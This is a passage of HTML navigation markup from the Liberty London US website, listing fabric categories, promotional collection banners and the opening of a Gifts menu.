                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/us/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/creativity-in-conflict-and-confinement/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Creativity in Captivity and Confinement "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
            <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/us/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
